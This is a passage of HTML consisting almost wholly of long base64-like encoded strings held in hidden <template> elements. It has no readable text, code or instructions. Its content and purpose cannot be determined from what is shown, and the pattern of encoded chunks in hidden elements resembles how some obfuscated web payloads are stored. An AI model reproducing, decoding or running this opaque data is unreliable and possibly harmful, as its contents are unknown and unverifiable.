upMEcm1Byk1e3tA6/VIkcpYduqj8OGjhxy4jpzycLjt/Eo26PVpEVRZcUbXkVWExWp01M3k6Y2DA5S0guRKzdLgQxiB6z46RxM7YOKCJbDqXSzy1My3gKY5hLWP7mPO3tVvA8uwBR0/YmNd3L9enOpme9fslaO5tiyKtrbWF5Pi9kcqx/Y9BFRnOjPDlHCwvVQT0eD5r6KERZXU69haubO/FzvVwhAzf018dMeFWaHdZySLwc+OntJO4oOx43qmwLhNAufuYB9qQlx82Kkqm95FBtqh5q+YlTGi0ojVRsvDyU0S9vVpE3AZUTPSiV+Az3R6jMPOs7+XFYGtu+NNn7f8FRz13j4AcUM8NcS/fa70RHDq1vCTi4Yhp5Xs7ECL4NZ8PsXVEyA1YF5Tw4Fgw84aG/Wm9rO5rjCzipHwdJnO1ENo4OESJ01xfTWhllO7xEAD9fPGk6CjQ5iusvdJr8rJcwnZvwQWXmAzMMarR5viSyn43ZaYtpIFnqqemUXK0dVHbYHNCDhJUjgx56l4k9hMM+flloqdqQKbj+jEapzpw3wf18YyMkoVfVH8i16Z22wm7OTPv62BLKS279RSiMLJRm/ds2Aqdm1ESvKVQIfqVzX1o5u7g9c+vJGYlXK56cdiCIDrJQNRcGxVyrZ7w9dJMYanz+qeqUCnsqLUFZzovEIS+tJgIUhoSlHjgiOEuUgD7Mz1n66WT6WH7uRAu/fBQyjf1SgGZ3NufMHxW7/[base64]/+kFO9xWEV+PDiq76QHJOwqe5JicH+Q2zCxCdCVXFoN9GUWsPUfjSNwZWRhYg8tKSO2m+u4PptA/DoYDVMWW9H+ol6s+lJCdfN1ZC71jygl67yGpe27W8cwvcbP14RQlHji0C5xhUAh8fiqKGMEZLfuPIXl8XPQAzE0ykecUhFUdKqX475fQ3EpMupvq4YqaSyzUaQ0rtPL9jRFzZsWX9H67Aisfp3NdjEzICZqzO3ibjuG7n3uVA0gdMQN052PG/H9CST2Usy/PfAkLjQR5ec7uoWp+vEchPeyBdDU3BJQvWOUbPlXgD53dW3oac3uKK52Ve63ctLbNjqByVcbVpBofVQkvh0C9L/5ZetoDqShY/5V4fd/hwQ4tY/IDFgcjLBvVDG9184ytCRlIqKLLOKndVWnOzBRyP9xRQ4cxdpN/nyS8L8Wivw5OutgacYm6qu2hDK979wHPjNJ0ZraVpz1vFGu8FHLfv95LXcgDif06DYVLbix0cC3uEnRUBJWEPAhGHD4FgBh8bT7p+GGLuQjM9slezJUw/21hwKc2BES8aIS8HFZDb/0PaTn9cYvZWZ8GWovbUcNMHDaT43UmVR8fJEgcZcNevw65SKg0ebkLnnWKTQ+xQX29AAImNqOFLypHSY6B8r2frU692mNOa+lNZlqPPVR2n9zRM6cGM/T6KdJIHZXSGO9+WvqK4+t4uv8nGTtsEcMP7iZwpqRU9h47MgxNsaFO/T2ZDV3RLlkJjtbL/i2WUSxMY7Nl5FXkvmn3yQvH4P3c/nqImvPKOhs5RbjejcSBTAyh8+R1dcZeL+Wb/odAbPxcubgLURmL+zmXG75s8RPNf/OjNfbGJix4ZKp8R+OPillpiLtxK9oJjiZ6fP+30/yLUfEUNSclCnv2Se3xoE0eXVsbTWEIe+7elvtrH/XBLB1SYKShNZSemMZcPuSw3T2cSftIcghraTkE7L5eEUC9K2MjI+YEUyxYNfo+MYconE4I2u0Rix1LbOV4vq+Fcu/eACOFIXYl3pime6vlwU0u/xqYuVI7WjtvZrlvK1Zzni7CdGcFheUMSSVI7fQimMxO6qqpQMu4W9w0uU0OMSYuG3Bxlec0ll4PFWxskVDvTz2a2a1TC5kYzheM/H53A9w+pgHzBGekDj/1uUxUQs//LF7KCNB6qjgM0RrerBZSCE4wgaQW9uN6uddLr1GSvy8/W8qL84mYmy92vM4MtKMf7IHTVHTmMw8YhlvrsVKcb/muqWrkLklInhFrqw1mgRg/UoM04RM1HytyeWwX0Q7vbJqa29AoCQvs9OtfX0ZRCHwgI6NXJfPN2uKo3GezD1oOC9o7ZHtJDvmGuzxuJFI4fKCyFsZjl04IUqr9dmDYin+uravDKHoLmURpXU3XAp2dFkQ0IYWlHxoSqD7G4Q7M</template><template id="tyqfbpzp5">H3qouvIbmrk+oXpObcTi/hth0Cc2Zic/yKe7X1eQeM/[base64]/yMISmlDUqrwSLb0V3CKrceSv9BHv5XozUSExsJoL4fFJzl/YHJ1yaxIhNp8MN2g8aqY00TngeLYa8v81nQp2NNkMz9sc2LJ8ki8wWUj6dHrjr6jJrSIqslos8y1Vw/B6CI7bhc/bKuPXIW7VDD/4dOSuqISoqOQxWyMzu9mPcjeMANjW3tdp/FKoctiF4qlx+CGohekl+KQGpze+0Y9y+8iKVERblfBtiC0+mwt69zTv4qfBIfSgsJTveK8bTKIyD44QxVcTtaBWI73Rjfd7/aJ3rMihK+ox1ia4OJTNuDFYghSYDlH3oJZsORPN9z07JuVkEDpo5WSEY3NwXUi8OULSUxHfnfQ8X+7wEUS3e/MkNu/MOmsn5AVmcr8dAzHtTIFfG9DPfL0ZIbBfAvq/9GxtLUcm62o6U208MYVYofBCwVqRDgw25EngOh+Mo7Hka2JvDC10JXrYLa2+2EY4LAEG3VLeTHSryKDxx4S2PbCmLisMp2I4udlndHIciv8wwg3MkR/ZsGWS6bCQij33sGdoKwkmZOck0zN/d5FAITvJAJXSW48o61Brvx6CNDl2p2Ak0a0obXBQJbH6xUs3LAVAkNUYW7Cj3CV6kgjx+DlktmBB5Ofo8V7tcndcSj3zhkKVGZ/[base64]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</template><template id="tyqfbpzp6">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</template><template id="tyqfbpzp7">GG+q3uZ6Ect1/ue+56KA76C+J4ejuvgXTbY6TRQdk5iaue0L9W/HWKItZr53dJW5MbrkgDRurALKcfgb1BVaUopofIk1/tIMNfzyryI2VmjlrvOHPSkrAR6kadxUDpSe2X953Gb7F4xg7fAsYWVVO7aqdZF3vLlQS3z6ClNJBErNLP1Jte/GWCe88q1gNhUvom0xQDe9/hWNdribFJlVHl29qlmtOJBLcy3g6qYlxm7g/fXS5rw5Bl4g6lkUiZSf3b8rHfa4UQs2/bCqdHHBL+TtMQA3vf4VjXa4nwcb09ubvyufMqvXy3L+8f70tkGv4qjzEuQ4axUNdjpJQM7Azk0s/Eyzq0cdZ6hg+jex1nu2vXTVJm6rGo1kfM0HGNMbnDhvi7Y/l0j0Kup+czFVvDG+oAejfTtSnrS6zADdRwpZ/uuYtWzETHI8oOvhYABkominQDOpLwEaIWnY0QkAW1t/6sv1eNCLNu3g6qYlxm7g+eCQYv2/[base64]/MhhqxlamdAJ3r4lA72Ok0AiQfASSz5zLL/kghyvzMt8yGGrGVqZ0AjeHvUDPe6XNODAErJLPnMsvpRDSe9s+4n5ZL8oCzzEfT5+1WPpO5W1AmASsks+cyy+lENJ72z7iflkvygLPMR9Ps6UU+k7lbUCYBKySz5zLXrREm1+ODuoCEBaPb+MZLkuGhTTne6XNODAErJLPnMtetDWKetZ+qmoJWpo+/12CR/LEGapG3cUIyATkwsed0nuFBf5z7zLeJx1ajkqjPSZu5rkcvw/U0HnJiZGj8tTDX/lkw0f7G9JuMEqSO54IQ3KT/UCje7DRdakhlYfCmYsqvXy3L+8f7zJYCoomxxQ+S7eJBMN7uP00kU2Rx/aMwybFdI8r9g73Rxzvi1/[base64]/nQgR+mxrnMQ433sQY82Os0XWhAZmGx+RjXrQ1inrWD+czFVvDG+tJHkuHtVz+c/2dEKFtidJnnMtetDWKetYP5zMVW8Nqp0EOQpO9IO8L0bFJwRHlt9a53k68TSJ61g/nMxVbwxvqAAt6krARmwvE2UHBIbnPRqGrKrx1ijrWR7czXQvLGvMlOkrmuSjXf4nNQdVV5a/iiL9XuWDDM8M2tr4oav5T4gFGK9uNPP5zwOBRySTYmoekn1a1eNsz6yLzBiR++g7nBUsOm/ksv3+NzUHVVeWv4oj+b5EMn1PrKt9HHBL+TtMQAwLj8SzbI6zgeYwF7a/qpZoSwD3COtZX51cVH58bugBPMpqMaZp70Jxc4Kysks+cy160NYp61g/nMxVaXj67oV5yk2kEo2OE4FWIrKySz5zLXrQ1inrWD+czZWaOWu84c9KSsBHqRp3FQJgErJK/odp77E0ietYP5zMVW8Mb6gALC4OVSetLrMAN1HCli+qt32v5YIJyr1r2EhA+xk6ySAtGk2kU21OklGXNEeFv4tWuH+UQ64dzNrYmXGI+Su9NJz9v8SyjF4T4cb04rxiTnI8O+A3qe2OH5LlJWgJS11keQ5eJHP5H0OBdoRG84vKN7gbMnYp61g/nMxVbwxuaPRpfysi56kadxUCYBKzi8o3uBsydinrWD+czFVuyCs9YCnejtVymMpTcZakQmbPK0etWzJ2KetYP5zMVW8Mbm01Kf6qxHNtD0Ik0kTWpm9qswyd5lA5Onlu/QygWgh7SeKN6krAR6kadxUCYdeHTyqTKU4UwxzaiBsY2WHvLY45kTmODtQm2Gt2kRN0JqN/b/J8W+GSTfo8fs2tZCs4DimBqbt7RHY4DlZ0ZiRDIx8fBzw74VdY2iwODZgRfn1OaPUY7l4hpQkadxUCYBKySv6Hae+xNInrWD+czFVvDavslU3ufgRSnCunMWb01uKfKkZp7iQzGcq6n5zMVW8Mb6gALeuO0EMsPiN00kSX9w47Qo2KJKLY+gjb6Jlx6/gr6OQZHpo0E82u03Rj8YOiazo3OD7AAl0bXAtY2WBe3EuNRM3ub4SnfB9TgdZ1NyJPGzfNrhSmCAn4P5zMVW8Mb6gALepLBXLNanJxljVklr6/owx60dYoyhg+vYx1a2j7bMH9zq40o/k6ciBHROYGGu5XGC/18n0OHgtoCKBPLGqdRQke/[base64]/VvB9gnuyR5M7WVP/Y5o9RiOOyLnqRp3FQJgErJLPnMrPiWizS+sK9zJcTvIO700fT/LoQdMvuIXomASsks+cy160NfpH0ndPMxVbwxvqAAt6ksEV62fU0FjsDY3Dnt2HNogIl0aSW94uABLiJvsQMnevhCz/X7DsWMBgyNbHndpb5TG/Z+oO6gIQFo9v4wlaQpO5QNJzrNlI4d2Jh5OdhmPhfIdupjLjS71bwxvqAAt6ksAs+2PFveiYBKySz5y7Y6UQ0gJ+D+czFVvDavslU3ufgRSnCunMDckB/d7H5GNetDWKetYP50IEfpsa5zEON97EGKcXmJVI4HW9t5edxm+xeMYO3z7iOgBry2InUQ4z3</template><template id="tyqfbpzp8">sAs+2PFvTGJIfSTwq3OE/[base64]/[base64]/nMxVbsgrPWAp3o7VcpjKUyEXRFKTqZ5zLXrQ1inrWD+dCBH6bGucxDjfexBjnQ9TVdb0JkarH5LoT7SmLI/MaurooO7cTqgBLetrgEaIWlcRZvTWc5sal9megPYs3h0baHgEvyha/SUJvq+Gc13egjUiZSf3b8rHfa+kQmyv2e+97HVqOSqM9Jm6ngTTTU5DAAOwN5a+apdtWtXjbM+si8wYkfvoOwz0uQua5WNcTpNVI4HXtl568yk7APD4+ng+velk790vqYD8+02hE2nL98QysZKzfl8HHHrRtihrWS6czdVuHWoIINwLj8SzbI6zgeYwF7a/qpZoSwD3uepJH53dRW4dL6kRfetbwGdY+7fgNwRjU4vKN7gbMnYp61g/nMxVbwxubIEcDH4EU38NFxWyYUK2H9oHuZ6F5+kf2Q5+bFVvDG+oAC3qSsGCqPwicVdFgrZeGkep77SGLX5oOqj4QYvoO+gECHpM9IO9zGB1BnT28k9ahnha1MJtr817CDixe8xr/ORZfq6Vd60+I3H3REK3b2q3eW/khsns/Gq4PFAriUv8FWjaT+QSre9SUVYgFkarOzep7+DSDL/[base64]/2Ks85HneX8GXjD6CQeYgMrd+e1fZzoAC7X+8azg4wY7cSoz1eQ4K4aZsPiMgQmWTYmoOUyjrAPc4+3g66FgQK42/iRGtyk5EEz1u8lTSQQOiaztWrKrx9gkaufqY2RHvCC54JvyaS9FQyG5mRQMwE7JKPnI9e8HWKO45f7w9tK/5WsxxzCq+hNLI+NcVAmASsks+cy17FFcYDU5orB10Pmxr/ORtPw4wk/3+NtX24SNQ6z5zLXrQ1inrWD5ZzbIqKHtNNEm/asTSmR9yMfckRocPajMoDkWSqe1OaKwddD5sa/zkGM/fxQM97pcRVoRSZw/Op3mekDYvD617GFixHwkrXVQZbh/wQ+2PQ6UG9PK3T/pnuZ+Ug6yrXHrJ6MGLfGrtJDkPflUHSNqCFODAErJLPnMtetEW3a/NXn5sVW8Mb6gALeuOhNLJHkPRF1UjYm8KZgk68TSJ61g/nMxVbwxvqcRpfyrEc20PQiTSRCanb36nuU4kNggKnQr4vFALmDreJNhrmuFHqBp2NEJhM/JrOhe5vhEGDQ+s28zsUFpJS1y0fDpu9RKMPiPwRFTmdr4eUyhPlfLdXwjq6FgQK42/iSAN73+FY12uJ8HG9Pbmfyty/V/0I30PGB+Z+RBL+Nv41Ol+rpTjXY6WxSdE5+avflLMv9Qi7H+cq3icUGv4+01FHDpr4UeoenaFA3Fisws/Yg1aITfpHm1b7S2Vm0j6yeKN6krAR6kadxUCYdYzetlF6kzA0u2+PGtczWSv+O6Z4o3qSsBHqRp3FQJh17Osevd9f9RDLb+cq3icUFsZKz00SX4f8ECf3UEFBqRH1h/+chza1FJ8z4xq2Fhlayk7PMRo2orFcz1uk0FCZReWvlonyW404nkrXQtpmXFbXLuc9Gm6TlSi7U4CMZclgrZ/uicZz+A36R5Z3TzMVW8Mb6gALCq+hNLI+NcVAmASsks+cuk+RbYt35wqqf2FSzh6jEAMCOrAR6kadxUCYBKzj3rmTX7kEjzeae+4+EBLTLs8NNkKayGCnH4HEGb0R8Rvy/L9W9DXKep5f53tFU8ICzzE7DpuJLNNSlcQNyU2Rv9vowlPhfMNv715qDiRmixPrTVozr50F3xu41BG4cKTax52GD/0Ip27jPsIKAFbGW54JQkfHiQHiR9CUCaUpuKf+ufJLnQivQqIGrg5AYtMTknFCb5/gEIoylY1ImWDYmp+UygORJNtaogevcx1a4g7PHSoq5rhVsk6cjCDsDOSa8+S6H7FkqnvGe+6HXVuiO6JAA0bqwVDvF73EUOwNGMrP2IJ+5D22AqYyqmoJI7Mm+yVTAjqwEepGncVAmASs4+/QsueINK9Dm17iAiROi2vXIEcCOrAR6kadxUCYBKzjj+UeZ90QynuHLvMyEBLOOs9ZH3uXiQHrd5iQeZUkrcPuiMpL1SCHL4cK7gIBWMmZOgEyRpP9BLsT3cQdvW2p29+symeINMNvyyqqYlw/wg7TUUJfh/wh63+hxEWJMYmqztXeG+EQw2/GN5cOVSNrG+oAC3qSsBGae4zgGOCsrJLPnMtetDX7a/NX5j4kXo5XngkGf9ugGZLuncVAmASsks+cyy+lENJ72z7iflkvyhbvSRtPt70s0k7ltA3BGK3L6omW14lV/nKWD6czXQvDU7oICmO3gSGeT6T4eYwMrd+e1fZzoEGDd4NGriYsCk4m2z1DcpP9QKN7sNF1xSG9w+/owxa8NMcrnzLKJyBq5iL/DQ</template><template id="tyqfbpzp9">465rlY1xOk1UiZSf3b8rHfa4UQs2//MsILYVKKJr85G3LqwVDvF73EUOwNGNavpIcGtG2yIoeLgzNxW4MbrgBPesaISbpGxf0YyAyQ6r6t7megNOo+ogejex1ap1+eCENyk9BZnk7ZjUiZYOTmx9iDVohN+kebVvtLZWbSPrJ4o3qSsBHqRp3FQJh1jN62Jfdf5SC7b+MatnpxK/47pnijepKwEepGncVAmHXs63ahmn+RDJZ72wrWAlla4ibfFDN7Q5EF60+4/EXRYK3bmqWHX61gu0uyDtoqDGrmIv4BNkOfpBC7Z4nERdEJjbeWiMp7+DSfG4dG4j5ETtMjmj1LAjqwEepGncVAmHSRg+rEs/a0NYp61g/nM2RK5kPrDTp/3/xl40uYjFCQfASSz5zLXrQ1inrWfvYWTVrOKu9NRw6bvRSjVqjgTaU8pOq+0ZJCtWyvb4uG2lNhU4MbqgBDKpL4QeJHhOBxqHClq/Kl31a1eNsz6yLzRxxWllKjFTIrH40g1w6VxA3JTZG/26mWe6Vkqg7eR+8yWAqKJscUPku3iQTnQ92xSdE5+avflMoT5Xy3V8I61hYsTuomzzh/c9uNRNNWlb0x2Tmd9/658kq1dLdf716rRx0Tjxu6AEM2kvRR6gLBxQTYDJDqvt32b9EEr0PCDqYOMGKSV54IT3ra8BGuRtmVQMQE6MLHoLMv9TDbWtcfkzqhF/tPrgBufvawdeoGnYVA3ATowvf8n2r4DcYjZkerM1Ead1/qRFpKwohJukbN/QzBgMiSq5yLXvQ1ynqeT99jcVuHT+I8cwqv/Uj2Pu34Ub1c1DrPnMtetDWKetYPlhNZIgoO80keN7OlAetTxNAJ/AT88+/s9n74TSJ61g/nMxVbwxvqcUsDFrEIo1PQ5UGRUYmj353uErV033PnKqoSAEvCDrMVQh6T4UzWR4zAJdQ0rd/zna5j4DSPS4sKgn8UasYi+gE2QpPhMP5HrMARjUn8k5aJgnutEJ9q11byelh+/iPScDY66hgR6kadxUCYBNyv3rmTJhw1inrWD+dDKErmQ5KoC3qSsGHXC4jIEb05lOpnnMtetETHb9tewg4tWs4q701HDpv9BOcXuPh4kHwEks+cy160RKoy1wLWNlgXtxKnFQYrt40p3xe4lHGMDNVf2pGeF6A0m2/nKr4mXD/CWs9BHku3iQWae72NODAErJLPnMsvpRDSe9s+4n5ZL8pKzzUeS7eJBeI+NcVAmASsks+cuk+RbYt35wqqf2FSkj7fFTpfq6QkzxeI8UjgrKySz5zLXrQ1inqnL7dK3E6CJqclWkfb1BDnd6D8VJgdqaeP8Mp/sXiqe48K1hYEXpI+1zh7R7LgaUJGncVAmASsks+cuh7N+LcvnwLyfxReig/rGR4rn5EE+keEjH2sBf2z252Ke40Mn2rXAtoGIH6TGu85G3vDkQXrF9TQVJklqd/vne4StWyPS/Me4mIAS8Ie9wUuQ9/gELtnicQNvRmVh9+d/luNEJNvm1/fQygbu7PqAAt6krAR6jag1GXAfASSz5zLXrQ1igvHKr8yGGrGVqZ0Aiu3hQTbY6TRdb1VuabH5GNetDWKetYP5zMVKuNLk5Eeb9KxXLtDzOBMmQGVl/75hnv4Nau3U8I3Mzlajg7nSR4r3pRh12bNveiYBKySz5zLXrQ1+zqvwmL+xVqKTtsVR3vb5Snre8TQCJlVjYbOhZ5vhDSHR8ca7jZYT/MatyVaWpP9BOcPiJV11Qmpq/a58kK1ZLZ74wrKJxQWllL+ATJGk71Y/1eI/[base64]/1B62uk+B2gMSFLW53SS6EkxnvfGv4OXE/CWu8NJn+PlSj2fu34AOCsrJLPnMtetDX6R8cqv0u9W8Mb6gALepLBAM8enMhxnUng5sbN7muhBK9DwjrCYgBvy2NCAAt6krAR6kadxTG4VNUf8o3fX/kQl0PzNvszDF72W4YBMkfDtVjPL5iUZaU83K/vzLP2tDWKetYP5zMVW7Jbk4VCK7epFOcX0cRF0RCt3+qB8kukNI9Dxg6meigC1iLvOQZuk5Vd60PMlEWVJbmCo52af6A0m0eLNtYOEEvCEr9RWkeqsUzPd63EDckB5cLOofJToDTbW8IOtg44Tvsaz0wKX9/9RP9WpbV92HwEks+cy160NYoK6x7Ca23zwxvqAAt64o0Azx7lbUCYBKzi8tHeU+UQt0Kup+czZWbSPrJ4owqvhRTPfuVtMYE5kcPa1MpThTDHNqIG/g4oCtZT4nijepLBAM8enMhxnUng5saF9mPlIMJP8zbeJl1Tu7PqAAt64/1Q737mT2SYTOzal5z/X3kghy+fG+Y+KErXGvslRivblRi/F7j4eKAFKaP/nc4X5RCTf9teqzIQEtcapyUWQ4egEO9/jcQZjU2Ji+qJ22bECMc70zefmxVbwxubTUp/qsi56kadxUCYdaiT7tXeRsA8qyuHTqtbKWbeJ65UMmeH+TDXV438TaUwkYfWseJG7FHuPt4O9jZEX/YG1nkqR6ekYddC5cbKxKysks+cy17FMYtbnxr/[base64]/0hz0uP9HKNj3JU4MCW1x/aRmnuJDapfuqfnMkxeix